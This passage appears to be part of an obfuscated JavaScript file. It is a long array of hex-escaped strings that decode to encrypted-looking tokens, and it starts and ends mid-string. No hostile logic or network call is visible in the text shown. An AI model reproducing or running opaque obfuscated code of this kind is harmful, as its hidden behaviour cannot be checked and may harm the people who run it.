78\x77\x70\x33\x43\x6c\x67\x3d\x3d','\x77\x72\x72\x44\x71\x52\x7a\x44\x72\x6d\x6b\x3d','\x57\x63\x4f\x33\x77\x36\x55\x2f\x77\x71\x38\x3d','\x49\x31\x78\x44\x77\x70\x44\x43\x6b\x51\x3d\x3d','\x53\x4d\x4b\x68\x57\x4d\x4b\x76\x46\x51\x3d\x3d','\x77\x36\x4c\x44\x74\x78\x39\x5a\x4b\x77\x3d\x3d','\x43\x38\x4b\x4d\x77\x6f\x77\x2f\x77\x70\x41\x3d','\x66\x43\x67\x39\x65\x42\x45\x3d','\x77\x72\x67\x2f\x52\x73\x4b\x7a\x49\x67\x3d\x3d','\x46\x56\x35\x6b\x77\x71\x6e\x43\x76\x41\x3d\x3d','\x77\x72\x5a\x67\x77\x72\x54\x44\x6b\x43\x6f\x3d','\x55\x67\x41\x63\x5a\x52\x67\x3d','\x77\x71\x7a\x43\x72\x6c\x72\x44\x6d\x63\x4f\x55','\x77\x71\x45\x53\x56\x73\x4b\x51\x50\x67\x3d\x3d','\x77\x37\x72\x43\x74\x63\x4f\x33\x77\x72\x6b\x6a','\x77\x71\x37\x44\x69\x6b\x54\x44\x76\x45\x51\x3d','\x77\x36\x70\x34\x65\x63\x4f\x65\x77\x71\x73\x3d','\x62\x38\x4f\x73\x77\x71\x74\x4c\x59\x67\x3d\x3d','\x61\x73\x4b\x69\x5a\x38\x4b\x42\x77\x71\x34\x3d','\x77\x70\x4c\x44\x75\x46\x4c\x44\x6d\x6c\x34\x3d','\x77\x35\x73\x66\x4e\x43\x37\x44\x6c\x41\x3d\x3d','\x59\x45\x44\x44\x6e\x53\x6a\x44\x75\x51\x3d\x3d','\x50\x57\x4a\x2b\x77\x72\x6e\x43\x69\x47\x37\x44\x74\x73\x4b\x47\x77\x34\x6f\x3d','\x55\x58\x74\x47\x77\x6f\x7a\x43\x71\x67\x3d\x3d','\x77\x36\x59\x77\x41\x41\x51\x70','\x77\x71\x2f\x44\x69\x73\x4b\x71\x64\x63\x4f\x56','\x49\x6b\x5a\x55\x77\x6f\x6a\x43\x6d\x77\x3d\x3d','\x77\x70\x6b\x78\x54\x31\x6e\x44\x6f\x6a\x77\x32\x77\x34\x6a\x44\x70\x63\x4f\x56\x45\x6c\x45\x68','\x77\x72\x33\x44\x72\x73\x4f\x41\x4e\x38\x4f\x47','\x57\x4d\x4f\x36\x77\x72\x6a\x43\x69\x43\x4c\x44\x73\x38\x4f\x74\x77\x71\x54\x44\x67\x41\x3d\x3d','\x41\x52\x54\x44\x6d\x73\x4f\x39\x44\x41\x3d\x3d','\x4f\x57\x74\x2f\x77\x70\x33\x43\x74\x41\x3d\x3d','\x77\x6f\x50\x44\x75\x41\x34\x65\x47\x51\x3d\x3d','\x64\x6e\x5a\x48\x77\x71\x72\x43\x74\x77\x3d\x3d','\x77\x36\x72\x44\x6b\x63\x4f\x56\x77\x71\x44\x43\x6b\x51\x3d\x3d','\x64\x51\x4d\x2f\x66\x78\x41\x3d','\x77\x70\x41\x6b\x5a\x63\x4b\x7a\x48\x67\x3d\x3d','\x77\x70\x44\x44\x73\x42\x48\x44\x71\x45\x67\x3d','\x77\x71\x38\x36\x77\x6f\x4e\x4f','\x77\x71\x6b\x77\x59\x46\x7a\x44\x72\x67\x3d\x3d','\x77\x70\x6b\x36\x77\x71\x51\x42','\x77\x71\x2f\x44\x6a\x52\x55\x71\x45\x51\x3d\x3d','\x65\x38\x4b\x53\x56\x38\x4b\x35','\x77\x34\x4c\x43\x6d\x38\x4f\x73\x77\x70\x6b\x4b','\x77\x70\x44\x44\x71\x58\x72\x44\x6c\x51\x3d\x3d','\x41\x6a\x6e\x44\x74\x73\x4f\x6b\x42\x67\x3d\x3d','\x77\x6f\x62\x43\x6f\x6e\x6e\x44\x6a\x63\x4f\x71','\x66\x4d\x4f\x58\x77\x72\x58\x43\x73\x45\x34\x3d','\x50\x38\x4f\x5a\x77\x34\x49\x5a','\x4c\x63\x4f\x37\x50\x55\x44\x44\x6b\x38\x4b\x66\x77\x71\x70\x7a\x77\x35\x62\x43\x76\x57\x4d\x31\x77\x34\x49\x3d','\x5a\x4d\x4f\x4f\x77\x72\x66\x43\x6e\x7a\x30\x3d','\x64\x4d\x4b\x56\x56\x38\x4b\x34\x43\x73\x4b\x33\x77\x36\x5a\x35\x77\x34\x4d\x3d','\x55\x45\x4a\x72\x77\x72\x4c\x43\x76\x77\x3d\x3d','\x77\x72\x49\x76\x53\x38\x4b\x38\x44\x77\x3d\x3d','\x41\x38\x4b\x54\x77\x70\x55\x74\x77\x72\x66\x44\x70\x77\x3d\x3d','\x77\x6f\x73\x32\x54\x30\x72\x44\x72\x77\x6f\x57\x77\x34\x6a\x44\x70\x63\x4f\x62\x41\x31\x41\x6e','\x65\x73\x4b\x54\x77\x70\x41\x59\x62\x41\x3d\x3d','\x77\x6f\x66\x43\x6d\x38\x4b\x58\x45\x41\x3d\x3d','\x77\x34\x62\x44\x76\x4d\x4b\x56\x5a\x42\x49\x3d','\x65\x7a\x74\x7a','\x46\x38\x4f\x4c\x4d\x38\x4f\x4a\x77\x34\x6b\x3d','\x42\x41\x6a\x44\x6e\x42\x67\x37\x41\x33\x67\x57\x77\x70\x6c\x69\x77\x71\x37\x44\x6f\x4d\x4b\x61\x64\x73\x4f\x51\x77\x36\x72\x44\x71\x38\x4f\x6b\x77\x70\x5a\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x6f\x50\x55\x59\x3d','\x77\x37\x48\x43\x67\x38\x4f\x49\x77\x70\x51\x71\x77\x71\x5a\x7a\x77\x6f\x62\x44\x6b\x4d\x4b\x58\x77\x37\x4d\x3d','\x47\x63\x4f\x56\x77\x70\x62\x43\x69\x58\x51\x3d','\x77\x35\x6e\x44\x6d\x69\x55\x4c\x65\x41\x3d\x3d','\x59\x63\x4b\x33\x61\x73\x4b\x54','\x77\x35\x37\x43\x69\x63\x4f\x63\x77\x71\x55\x48','\x55\x63\x4f\x62\x77\x70\x50\x43\x73\x6b\x6f\x3d','\x77\x37\x37\x44\x6d\x43\x4d\x33\x55\x41\x3d\x3d','\x77\x70\x72\x43\x69\x6e\x54\x43\x76\x56\x49\x3d','\x77\x36\x7a\x44\x67\x73\x4b\x38\x64\x43\x4d\x3d','\x42\x73\x4f\x4b\x50\x38\x4f\x4a\x77\x34\x30\x3d','\x51\x4d\x4f\x2b\x77\x34\x4c\x44\x72\x46\x45\x3d','\x77\x37\x6b\x74\x42\x41\x76\x44\x71\x51\x3d\x3d','\x77\x71\x76\x44\x67\x42\x50\x44\x76\x32\x77\x3d','\x4a\x63\x4b\x68\x41\x73\x4b\x47\x77\x34\x63\x3d','\x65\x77\x4d\x67\x66\x78\x77\x3d','\x4a\x4d\x4b\x46\x4f\x4d\x4b\x7a\x77\x34\x6f\x3d','\x53\x73\x4f\x4b\x77\x35\x34\x79\x77\x6f\x4d\x3d','\x77\x6f\x70\x4e\x77\x6f\x37\x44\x6c\x53\x67\x3d','\x77\x36\x66\x44\x74\x44\x64\x2f\x48\x51\x3d\x3d','\x44\x73\x4b\x39\x50\x38\x4b\x79\x77\x37\x77\x3d','\x77\x71\x67\x74\x64\x73\x4b\x4d\x46\x67\x3d\x3d','\x54\x6c\x52\x6d\x77\x71\x7a\x43\x6f\x51\x3d\x3d','\x41\x69\x44\x44\x6a\x51\x73\x77','\x77\x36\x50\x44\x75\x67\x30\x66\x58\x67\x3d\x3d','\x45\x69\x66\x44\x72\x78\x34\x76','\x4d\x63\x4f\x6a\x77\x36\x49\x35\x77\x70\x63\x3d','\x52\x38\x4b\x30\x77\x6f\x49\x59\x61\x67\x3d\x3d','\x77\x71\x76\x44\x6d\x6b\x33\x44\x72\x56\x63\x3d','\x63\x63\x4b\x61\x54\x4d\x4b\x64\x77\x6f\x49\x3d','\x77\x71\x48\x44\x6d\x78\x41\x75\x4a\x77\x3d\x3d','\x77\x71\x48\x43\x72\x6d\x50\x44\x72\x73\x4f\x56','\x62\x73\x4f\x50\x77\x72\x44\x43\x74\x31\x45\x3d','\x4d\x73\x4b\x62\x43\x63\x4b\x7a\x77\x35\x45\x3d','\x53\x38\x4f\x75\x77\x36\x51\x48\x77\x6f\x34\x3d','\x62\x63\x4b\x58\x55\x38\x4b\x59\x45\x77\x3d\x3d','\x77\x34\x7a\x44\x71\x4d\x4b\x70\x52\x41\x38\x3d','\x55\x4d\x4f\x71\x51\x73\x4f\x75\x77\x36\x30\x3d','\x52\x67\x78\x58\x77\x36\x6e\x43\x68\x63\x4b\x73\x42\x4d\x4f\x31\x77\x34\x67\x63\x57\x73\x4b\x68\x77\x36\x6b\x3d','\x53\x63\x4b\x74\x59\x38\x4b\x2f\x4e\x41\x3d\x3d','\x77\x70\x4c\x43\x69\x4d\x4b\x47\x44\x51\x3d\x3d','\x77\x70\x33\x44\x73\x6c\x76\x44\x69\x56\x63\x3d','\x77\x6f\x58\x44\x75\x73\x4f\x72\x4a\x73\x4f\x71','\x77\x71\x77\x6b\x77\x71\x78\x79\x62\x67\x3d\x3d','\x4e\x38\x4b\x49\x77\x71\x38\x48\x77\x72\x6f\x3d','\x77\x35\x76\x44\x6e\x77\x4d\x39\x57\x41\x3d\x3d','\x4c\x4d\x4b\x36\x4f\x38\x4b\x68\x77\x34\x41\x3d','\x77\x6f\x41\x37\x77\x71\x77\x66\x42\x63\x4f\x38\x77\x34\x55\x42\x46\x63\x4b\x57\x77\x70\x76\x44\x75\x45\x55\x3d','\x55\x55\x4e\x4d\x77\x71\x66\x43\x72\x51\x3d\x3d','\x54\x47\x62\x44\x71\x6a\x6e\x44\x68\x6b\x76\x43\x6d\x52\x33\x43\x69\x77\x3d\x3d','\x77\x37\x48\x44\x70\x56\x78\x4e\x77\x6f\x6b\x3d','\x77\x70\x62\x44\x6a\x79\x76\x44\x76\x31\x5a\x33\x77\x70\x6b\x44\x46\x77\x3d\x3d','\x43\x63\x4b\x75\x4f\x73\x4b\x50\x77\x34\x49\x3d','\x77\x6f\x4c\x43\x76\x32\x50\x44\x74\x67\x55\x3d','\x77\x6f\x50\x43\x6c\x45\x37\x44\x6d\x67\x3d\x3d','\x77\x70\x73\x76\x57\x6d\x50\x44\x6a\x51\x3d\x3d','\x4e\x58\x68\x6b\x77\x71\x34\x3d','\x77\x37\x2f\x44\x68\x48\x39\x36\x77\x70\x41\x3d','\x48\x4d\x4f\x70\x77\x34\x6a\x43\x69\x33\x67\x3d','\x4d\x73\x4b\x64\x4f\x38\x4b\x7a\x77\x36\x4d\x3d','\x62\x43\x68\x6b\x55\x67\x3d\x3d','\x77\x6f\x6f\x6c\x77\x6f\x70\x51\x53\x77\x3d\x3d','\x64\x4d\x4b\x44\x62\x4d\x4b\x56\x48\x77\x3d\x3d','\x77\x71\x66\x43\x6b\x6d\x6a\x44\x72\x4d\x4f\x6d','\x4e\x73\x4f\x64\x77\x35\x38\x51\x77\x72\x49\x50','\x77\x70\x41\x7a\x57\x63\x4b\x4d\x4d\x41\x3d\x3d','\x77\x70\x34\x34\x77\x6f\x68\x35\x63\x77\x3d\x3d','\x77\x6f\x2f\x44\x71\x78\x55\x74','\x44\x38\x4f\x75\x77\x36\x6a\x43\x74\x6d\x67\x3d','\x65\x67\x45\x38\x51\x68\x6f\x3d','\x77\x71\x76\x44\x75\x68\x73\x6e\x4a\x67\x3d\x3d','\x77\x36\x48\x44\x74\x6a\x46\x67','\x77\x37\x56\x76\x64\x4d\x4f\x38\x77\x72\x6c\x67\x77\x37\x73\x5a\x47\x79\x44\x44\x6c\x67\x59\x39','\x59\x42\x74\x49\x77\x37\x44\x43\x67\x41\x3d\x3d','\x77\x37\x6e\x43\x6e\x63\x4f\x57\x77\x70\x51\x32\x77\x6f\x70\x6b\x77\x71\x50\x44\x74\x51\x3d\x3d','\x41\x73\x4f\x47\x77\x36\x55\x36\x77\x72\x38\x3d','\x5a\x4d\x4f\x2f\x77\x70\x7a\x43\x6f\x6a\x4d\x3d','\x59\x6a\x39\x6c\x52\x6c\x77\x3d','\x51\x63\x4f\x46\x77\x71\x39\x46\x66\x41\x3d\x3d','\x77\x6f\x44\x44\x76\x63\x4b\x33\x66\x63\x4f\x68','\x53\x55\x64\x45\x77\x37\x42\x75','\x77\x72\x73\x5a\x66\x38\x4b\x79\x45\x77\x3d\x3d','\x77\x70\x37\x44\x74\x48\x6e\x44\x6e\x51\x3d\x3d','\x77\x6f\x38\x46\x57\x63\x4b\x53\x4d\x77\x3d\x3d','\x61\x38\x4f\x68\x77\x72\x42\x67','\x4a\x51\x76\x44\x75\x63\x4f\x6c\x43\x51\x3d\x3d','\x52\x48\x70\x5a\x77\x37\x6b\x3d','\x77\x37\x6e\x44\x68\x32\x31\x50\x77\x72\x4d\x3d','\x77\x6f\x73\x38\x77\x70\x38\x75\x4c\x51\x3d\x3d','\x52\x73\x4f\x41\x77\x36\x51\x3d','\x77\x72\x4d\x74\x77\x71\x77\x58\x48\x67\x3d\x3d','\x51\x63\x4f\x4c\x77\x37\x66\x44\x72\x77\x3d\x3d','\x77\x34\x44\x44\x75\x43\x31\x75\x4e\x77\x3d\x3d','\x77\x6f\x4e\x74\x77\x70\x54\x44\x76\x51\x6a\x43\x6d\x63\x4f\x37\x77\x72\x4c\x44\x70\x63\x4f\x36\x77\x34\x33\x43\x6a\x45\x4d\x6c\x4f\x63\x4b\x68\x58\x55\x58\x44\x74\x38\x4f\x65','\x41\x73\x4f\x31\x77\x6f\x6a\x43\x6b\x6b\x6f\x3d','\x77\x6f\x56\x34\x77\x70\x44\x44\x6e\x51\x72\x43\x6d\x4d\x4f\x56\x77\x72\x2f\x44\x6f\x73\x4f\x69\x77\x35\x6f\x3d','\x57\x63\x4f\x39\x59\x38\x4f\x38\x77\x35\x4c\x43\x6b\x63\x4b\x45\x77\x72\x6b\x64\x77\x34\x72\x44\x67\x38\x4b\x39\x4e\x51\x3d\x3d','\x51\x44\x68\x64\x77\x35\x4c\x43\x67\x67\x3d\x3d','\x77\x72\x54\x44\x6d\x73\x4f\x31\x42\x73\x4f\x6b','\x77\x72\x45\x6b\x77\x71\x42\x2b\x64\x67\x3d\x3d','\x55\x56\x6a\x44\x6c\x51\x54\x44\x75\x51\x3d\x3d','\x77\x36\x63\x34\x44\x43\x51\x54\x58\x6a\x48\x43\x6f\x41\x3d\x3d','\x77\x36\x78\x6f\x64\x4d\x4f\x6f','\x77\x6f\x48\x43\x72\x32\x73\x3d','\x77\x70\x37\x43\x74\x47\x33\x44\x6c\x4d\x4f\x48\x41\x51\x3d\x3d','\x59\x52\x77\x49\x62\x67\x54\x44\x6b\x44\x73\x44\x4f\x73\x4b\x43','\x77\x71\x59\x49\x47\x63\x4f\x46\x77\x35\x6b\x3d','\x4f\x63\x4f\x52\x77\x34\x58\x43\x6c\x41\x3d\x3d','\x77\x72\x66\x43\x76\x6e\x48\x43\x6b\x33\x30\x3d','\x77\x34\x33\x44\x6b\x51\x74\x34\x43\x41\x3d\x3d','\x77\x35\x76\x44\x6e\x53\x63\x44\x54\x77\x3d\x3d','\x77\x71\x62\x44\x6a\x4d\x4b\x78\x56\x51\x3d\x3d','\x4d\x73\x4f\x41\x77\x37\x58\x43\x6c\x57\x45\x3d','\x53\x4d\x4f\x4d\x77\x6f\x78\x65\x62\x77\x3d\x3d','\x5a\x69\x74\x34\x59\x32\x63\x3d','\x43\x73\x4f\x62\x50\x6e\x66\x44\x76\x41\x3d\x3d','\x77\x70\x72\x44\x70\x63\x4f\x6b\x4c\x73\x4f\x71\x4b\x38\x4f\x67\x4f\x77\x3d\x3d','\x77\x70\x66\x44\x6b\x79\x44\x44\x76\x41\x3d\x3d','\x77\x70\x38\x47\x77\x6f\x74\x76\x64\x67\x3d\x3d','\x4b\x38\x4f\x65\x43\x33\x37\x44\x67\x51\x3d\x3d','\x77\x6f\x7a\x43\x74\x48\x6a\x44\x6b\x67\x3d\x3d','\x4a\x4d\x4f\x2b\x77\x6f\x48\x43\x67\x32\x6f\x3d','\x77\x35\x7a\x44\x6c\x73\x4f\x41\x77\x70\x4c\x43\x6e\x51\x3d\x3d','\x77\x35\x50\x44\x76\x38\x4b\x64\x51\x78\x55\x3d','\x77\x35\x44\x44\x75\x4d\x4f\x65\x77\x72\x44\x43\x70\x51\x3d\x3d','\x77\x70\x54\x44\x73\x6e\x41\x3d','\x77\x36\x50\x43\x68\x38\x4f\x5a\x77\x6f\x55\x78\x77\x72\x45\x3d','\x77\x37\x76\x44\x70\x7a\x31\x6f\x48\x69\x4a\x31\x77\x37\x48\x44\x73\x63\x4f\x30','\x59\x4d\x4f\x6d\x77\x71\x34\x3d','\x65\x63\x4b\x75\x57\x38\x4b\x73\x50\x67\x3d\x3d','\x77\x36\x67\x6b\x48\x41\x3d\x3d','\x63\x4d\x4f\x56\x77\x6f\x66\x43\x71\x53\x55\x3d','\x77\x70\x51\x58\x77\x6f\x67\x69\x43\x77\x3d\x3d','\x77\x36\x7a\x44\x6d\x78\x31\x44\x45\x41\x3d\x3d','\x4d\x38\x4f\x38\x4a\x4d\x4f\x2f\x77\x35\x67\x3d','\x64\x73\x4f\x34\x77\x70\x70\x59\x58\x41\x3d\x3d','\x77\x35\x54\x44\x6c\x4d\x4f\x55\x77\x6f\x33\x43\x68\x77\x3d\x3d','\x56\x4d\x4b\x4e\x59\x63\x4b\x54\x4e\x41\x3d\x3d','\x77\x6f\x6e\x44\x75\x68\x55\x53\x4f\x44\x46\x6d\x77\x72\x67\x3d','\x77\x36\x4e\x2f\x5a\x63\x4f\x4b\x77\x71\x46\x4b','\x64\x33\x35\x4c\x77\x6f\x72\x43\x6a\x63\x4f\x67\x48\x44\x6f\x3d','\x47\x68\x7a\x43\x6c\x4d\x4b\x6f\x77\x36\x6e\x44\x6f\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x38\x4b\x73\x55\x38\x4f\x79\x61\x41\x3d\x3d','\x77\x72\x77\x73\x59\x55\x6e\x44\x6f\x77\x3d\x3d','\x77\x72\x63\x49\x66\x73\x4b\x69\x4f\x41\x3d\x3d','\x77\x71\x44\x44\x6e\x42\x4d\x35\x4f\x41\x3d\x3d','\x77\x70\x73\x6a\x49\x73\x4f\x69\x77\x35\x58\x44\x6d\x4d\x4b\x47\x46\x77\x3d\x3d','\x77\x36\x34\x6c\x41\x69\x37\x44\x74\x6c\x6f\x65\x77\x37\x45\x3d','\x50\x38\x4f\x43\x77\x35\x77\x42\x77\x72\x49\x4b\x77\x72\x6f\x66','\x54\x6e\x78\x55\x77\x37\x78\x73\x4e\x42\x76\x43\x67\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x6d\x58\x44\x6a\x51\x3d\x3d','\x77\x72\x50\x44\x6c\x42\x58\x44\x73\x55\x77\x3d','\x77\x71\x37\x44\x67\x73\x4b\x6d\x56\x63\x4f\x76\x62\x33\x59\x36','\x4b\x4d\x4f\x4b\x77\x34\x50\x43\x6b\x67\x3d\x3d','\x4a\x63\x4b\x6b\x77\x70\x30\x6c\x77\x70\x49\x3d','\x4d\x69\x6e\x43\x68\x63\x4b\x69\x77\x34\x73\x3d','\x77\x34\x37\x44\x68\x53\x52\x68\x4c\x41\x3d\x3d','\x50\x38\x4f\x41\x77\x34\x58\x43\x71\x30\x56\x66\x61\x32\x34\x3d','\x4f\x38\x4f\x72\x4c\x48\x62\x44\x69\x38\x4b\x31','\x77\x6f\x73\x70\x77\x6f\x41\x49\x42\x41\x3d\x3d','\x77\x35\x6e\x44\x6b\x32\x4a\x4a\x77\x6f\x30\x3d','\x77\x70\x67\x69\x59\x73\x4b\x30\x4d\x67\x3d\x3d','\x4d\x4d\x4f\x4d\x43\x38\x4f\x55','\x4b\x63\x4b\x75\x77\x72\x49\x39\x77\x72\x67\x3d','\x77\x35\x58\x44\x74\x6b\x68\x6a\x77\x6f\x6e\x44\x6c\x38\x4b\x4d\x55\x41\x3d\x3d','\x61\x38\x4f\x44\x77\x71\x35\x35\x66\x41\x3d\x3d','\x47\x73\x4f\x47\x4d\x63\x4f\x5a\x77\x36\x6f\x3d','\x50\x63\x4f\x6e\x4e\x6b\x4c\x44\x6a\x77\x3d\x3d','\x77\x71\x54\x44\x68\x4d\x4b\x72\x55\x41\x3d\x3d','\x77\x72\x38\x6d\x4c\x63\x4f\x36\x77\x37\x73\x3d','\x4e\x73\x4f\x4a\x77\x34\x73\x32\x77\x72\x41\x4b\x77\x71\x51\x4a','\x43\x73\x4b\x56\x77\x72\x77\x43\x77\x70\x67\x3d','\x48\x38\x4f\x48\x45\x38\x4f\x63\x77\x35\x38\x3d','\x4e\x57\x56\x2b\x77\x71\x7a\x43\x6e\x77\x3d\x3d','\x45\x77\x66\x43\x6b\x38\x4b\x72','\x77\x72\x73\x32\x77\x72\x35\x45\x59\x51\x3d\x3d','\x77\x6f\x66\x43\x6b\x55\x6e\x44\x73\x52\x46\x4b\x50\x4d\x4f\x32','\x77\x70\x4d\x36\x77\x6f\x70\x39\x62\x67\x3d\x3d','\x77\x71\x73\x67\x62\x32\x4c\x44\x73\x77\x3d\x3d','\x59\x73\x4f\x38\x77\x72\x4e\x38\x59\x77\x3d\x3d','\x42\x73\x4b\x2f\x41\x63\x4b\x6a','\x59\x4d\x4f\x59\x77\x72\x6e\x43\x75\x68\x6b\x3d','\x77\x71\x72\x44\x6a\x4d\x4b\x79\x66\x63\x4f\x7a','\x77\x72\x7a\x44\x68\x51\x44\x44\x6b\x30\x77\x3d','\x4e\x73\x4f\x45\x77\x34\x45\x46\x77\x72\x6b\x3d','\x77\x6f\x44\x43\x6e\x45\x50\x44\x6c\x67\x3d\x3d','\x77\x36\x56\x2b\x64\x63\x4f\x4e\x77\x71\x78\x53\x77\x36\x30\x47','\x77\x6f\x39\x70\x77\x70\x54\x44\x6d\x51\x6b\x3d','\x62\x38\x4b\x67\x77\x6f\x59\x55\x56\x41\x3d\x3d','\x57\x38\x4f\x6d\x61\x4d\x4f\x74\x77\x34\x4d\x3d','\x77\x36\x6a\x44\x6e\x53\x63\x57','\x77\x70\x41\x43\x4f\x4d\x4f\x57\x77\x34\x63\x3d','\x52\x47\x7a\x44\x6f\x42\x2f\x44\x6d\x47\x4c\x43\x76\x69\x4d\x3d','\x51\x73\x4f\x45\x77\x70\x58\x43\x73\x45\x55\x3d','\x54\x63\x4f\x39\x77\x34\x77\x50\x77\x6f\x51\x3d','\x77\x35\x4c\x44\x75\x30\x4a\x45','\x77\x35\x66\x44\x6c\x38\x4f\x6d\x77\x71\x54\x43\x70\x51\x3d\x3d','\x77\x36\x2f\x44\x6b\x43\x30\x78\x56\x38\x4b\x57\x77\x36\x72\x43\x67\x67\x3d\x3d','\x5a\x73\x4f\x69\x77\x35\x54\x44\x6a\x6d\x77\x3d','\x46\x32\x68\x56\x77\x70\x58\x43\x6b\x67\x3d\x3d','\x77\x6f\x6b\x74\x52\x46\x76\x44\x76\x67\x3d\x3d','\x77\x37\x76\x44\x69\x38\x4f\x69\x77\x71\x63\x3d','\x52\x4d\x4f\x62\x77\x35\x77\x55\x77\x71\x55\x3d','\x77\x37\x6e\x44\x74\x4d\x4f\x4f\x77\x70\x54\x43\x75\x67\x3d\x3d','\x77\x35\x38\x36\x4c\x78\x2f\x44\x75\x77\x3d\x3d','\x77\x6f\x54\x44\x71\x38\x4f\x6c\x44\x4d\x4f\x55','\x62\x63\x4f\x31\x77\x36\x41\x6c\x77\x6f\x63\x3d','\x77\x70\x58\x43\x6d\x38\x4b\x57\x4d\x56\x6b\x3d','\x77\x36\x6f\x34\x43\x6a\x33\x44\x74\x56\x77\x79\x77\x37\x45\x65\x54\x63\x4b\x37','\x52\x58\x70\x6b\x77\x35\x42\x37','\x77\x72\x59\x68\x41\x38\x4f\x47\x77\x34\x4d\x3d','\x59\x53\x35\x66\x53\x58\x55\x3d','\x52\x68\x4a\x62\x77\x36\x76\x43\x6d\x67\x3d\x3d','\x77\x36\x2f\x44\x75\x79\x31\x49\x48\x77\x3d\x3d','\x77\x70\x67\x76\x61\x4d\x4b\x48\x4f\x38\x4f\x59\x44\x69\x6b\x3d','\x46\x67\x6a\x43\x6c\x38\x4b\x64\x77\x37\x4d\x3d','\x64\x51\x41\x59\x54\x67\x55\x3d','\x77\x71\x48\x43\x75\x6c\x33\x44\x68\x73\x4f\x6e','\x53\x4d\x4f\x71\x61\x38\x4f\x79\x77\x35\x44\x43\x6b\x63\x4b\x43\x77\x72\x6b\x5a\x77\x35\x54\x44\x6c\x51\x3d\x3d','\x77\x70\x48\x43\x72\x33\x62\x43\x67\x47\x77\x3d','\x77\x6f\x4c\x43\x73\x48\x72\x44\x75\x78\x59\x3d','\x65\x4d\x4f\x45\x51\x73\x4f\x58\x77\x37\x55\x3d','\x57\x73\x4f\x6c\x77\x72\x76\x43\x74\x51\x3d\x3d','\x77\x37\x54\x43\x74\x73\x4f\x76\x77\x72\x67\x76','\x77\x36\x51\x63\x4a\x42\x41\x33','\x4b\x79\x6e\x44\x70\x38\x4f\x75','\x77\x72\x72\x44\x68\x38\x4f\x33\x41\x38\x4f\x61','\x77\x34\x63\x74\x50\x69\x4d\x79','\x4e\x32\x42\x35\x77\x72\x2f\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x44\x73\x67\x51\x72\x44\x67\x3d\x3d','\x52\x6c\x37\x44\x70\x7a\x48\x44\x70\x41\x3d\x3d','\x77\x6f\x64\x65\x77\x6f\x50\x44\x6c\x54\x51\x3d','\x77\x6f\x2f\x43\x69\x30\x6a\x44\x73\x38\x4f\x55','\x77\x37\x48\x43\x6c\x38\x4f\x63\x77\x72\x49\x6f\x77\x71\x4e\x44\x77\x70\x30\x3d','\x66\x73\x4b\x64\x55\x38\x4b\x50\x43\x77\x3d\x3d','\x49\x51\x76\x44\x68\x38\x4f\x59\x42\x51\x3d\x3d','\x50\x73\x4f\x4b\x77\x36\x41\x50\x77\x71\x55\x3d','\x65\x69\x78\x39\x58\x48\x72\x44\x6c\x55\x76\x44\x73\x73\x4f\x73\x77\x72\x51\x59','\x77\x36\x72\x44\x70\x44\x5a\x65\x46\x41\x3d\x3d','\x77\x6f\x44\x44\x70\x4d\x4b\x70\x5a\x63\x4f\x4e','\x77\x36\x48\x44\x76\x77\x49\x6e\x61\x77\x3d\x3d','\x4b\x38\x4f\x4e\x77\x35\x37\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x43\x67\x48\x44\x43\x67\x30\x6b\x3d','\x77\x35\x4c\x43\x75\x4d\x4f\x38\x77\x72\x73\x58','\x50\x73\x4f\x4d\x41\x63\x4f\x56','\x4d\x38\x4f\x33\x77\x70\x50\x43\x6a\x48\x49\x3d','\x77\x34\x34\x48\x41\x79\x76\x44\x74\x41\x3d\x3d','\x46\x77\x4c\x44\x6a\x7a\x6f\x37\x41\x31\x59\x66\x77\x70\x5a\x6c\x77\x71\x34\x3d','\x77\x71\x6a\x43\x68\x46\x76\x44\x73\x73\x4f\x35','\x77\x71\x7a\x44\x70\x73\x4b\x68\x57\x38\x4f\x75','\x5a\x73\x4f\x2b\x77\x35\x44\x44\x71\x47\x34\x3d','\x61\x58\x52\x73\x77\x6f\x33\x43\x6a\x41\x3d\x3d','\x46\x63\x4f\x4b\x77\x34\x63\x79\x77\x72\x51\x3d','\x77\x72\x66\x44\x72\x51\x49\x30\x4f\x77\x3d\x3d','\x41\x53\x66\x44\x71\x38\x4f\x4d\x43\x77\x3d\x3d','\x77\x70\x72\x43\x68\x4d\x4b\x74\x4c\x31\x59\x3d','\x77\x71\x54\x43\x6e\x6e\x37\x44\x68\x78\x55\x3d','\x77\x6f\x41\x71\x53\x63\x4b\x75\x50\x41\x3d\x3d','\x77\x6f\x6e\x44\x6b\x54\x63\x58\x44\x77\x3d\x3d','\x77\x35\x7a\x44\x71\x73\x4b\x73\x51\x54\x77\x3d','\x77\x34\x6c\x4a\x51\x63\x4f\x59\x77\x72\x55\x3d','\x77\x72\x55\x57\x77\x71\x38\x47\x47\x67\x3d\x3d','\x77\x6f\x30\x4c\x77\x6f\x74\x42\x52\x67\x3d\x3d','\x77\x72\x48\x43\x72\x63\x4b\x45\x42\x47\x59\x3d','\x77\x6f\x30\x6d\x56\x73\x4b\x58\x49\x77\x3d\x3d','\x4f\x44\x33\x43\x72\x63\x4b\x5a\x77\x37\x55\x3d','\x4d\x79\x54\x44\x73\x63\x4f\x6e\x4a\x51\x3d\x3d','\x51\x67\x74\x55\x52\x58\x59\x3d','\x58\x38\x4f\x5a\x77\x36\x44\x44\x72\x45\x63\x3d','\x49\x73\x4f\x44\x77\x34\x30\x63\x77\x72\x49\x50','\x66\x73\x4b\x58\x55\x4d\x4b\x2b\x45\x77\x3d\x3d','\x61\x73\x4b\x6f\x54\x73\x4b\x54\x46\x51\x3d\x3d','\x77\x6f\x51\x65\x77\x6f\x42\x79\x52\x67\x3d\x3d','\x77\x71\x2f\x44\x75\x38\x4b\x6d\x66\x73\x4f\x6a','\x77\x6f\x55\x53\x53\x57\x48\x44\x6f\x77\x3d\x3d','\x4f\x63\x4f\x41\x77\x37\x66\x43\x6f\x31\x77\x3d','\x59\x4d\x4f\x36\x77\x72\x4e\x2f\x61\x53\x45\x46','\x61\x6a\x55\x49\x54\x6a\x38\x3d','\x77\x72\x48\x44\x6e\x63\x4b\x70\x58\x63\x4f\x76','\x77\x37\x66\x44\x69\x38\x4b\x70\x58\x77\x3d\x3d','\x55\x51\x78\x54\x77\x36\x76\x43\x6c\x41\x3d\x3d','\x55\x4d\x4f\x41\x77\x37\x58\x44\x70\x58\x59\x3d','\x77\x36\x38\x79\x44\x54\x41\x41','\x77\x6f\x76\x44\x70\x77\x49\x36\x4a\x79\x74\x37\x77\x72\x38\x47','\x77\x70\x48\x43\x6c\x46\x2f\x44\x6e